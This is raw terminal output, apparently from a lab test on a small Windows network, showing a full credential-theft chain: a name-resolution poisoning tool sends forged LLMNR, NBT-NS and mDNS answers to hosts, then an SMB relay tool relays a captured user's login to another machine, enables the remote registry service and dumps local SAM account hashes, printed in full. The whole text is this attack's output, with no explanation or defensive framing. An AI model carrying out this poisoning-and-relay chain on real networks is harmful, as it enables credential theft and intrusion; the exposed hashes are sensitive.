 [*] [NBT-NS] Poisoned answer sent to 192.168.1.137 for name HACKPOC (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.1.137 for name PRUEBA1 (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.1.137   for name prueba1.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.137 for name prueba1
[*] [MDNS] Poisoned answer sent to 192.168.1.137   for name prueba1.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.137 for name prueba1
[*] [NBT-NS] Poisoned answer sent to 192.168.1.131 for name HACKPOC (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.1.131 for name HACKPOC (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.1.131 for name HACKPOC (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.1.131 for name HACKPOC (service: Browser Election)
[*] [NBT-NS] Poisoned answer sent to 192.168.1.131 for name PRUEBA2 (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.1.131   for name prueba2.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.131 for name prueba2
[*] [MDNS] Poisoned answer sent to 192.168.1.131   for name prueba2.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.131 for name prueba2
[*] [MDNS] Poisoned answer sent to 192.168.1.1     for name DESKTOP-MFT4J3K.local
[*] [NBT-NS] Poisoned answer sent to 192.168.1.131 for name HACKPOC (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.1.131 for name HACKPOC (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.1.131 for name HACKPOC (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.1.131 for name PRUEBA3 (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.1.131   for name prueba3.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.131 for name prueba3
[*] [MDNS] Poisoned answer sent to 192.168.1.131   for name prueba3.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.131 for name prueba3
[+] Exiting...
~/Descargas/firefox
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from HACKPOC/MVAZQUEZ@192.168.1.131 controlled, attacking target smb://192.168.1.137
[*] Authenticating against smb://192.168.1.137 as HACKPOC/MVAZQUEZ SUCCEED
[*] SMBD-Thread-4: Connection from HACKPOC/MVAZQUEZ@192.168.1.131 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xd965df8dd2c7143a74d78153bd654331
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:d190f496498f41031f8df31710782451:::
defaultuser0:1000:aad3b435b51404eeaad3b435b51404ee:ee5acc1a781f381ef46fecc081da94be:::
HACKPOC:1001:aad3b435b51404eeaad3b435b51404ee:227b4b6f8be1a6d8ac82a74c2b75ab37:::
[*] Done dumping SAM hashes for host: 192.168.1.137
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
[*] SMBD-Thread-6: Connection from HACKPOC/MVAZQUEZ@192.168.1.131 controlled, but there are no more targets left!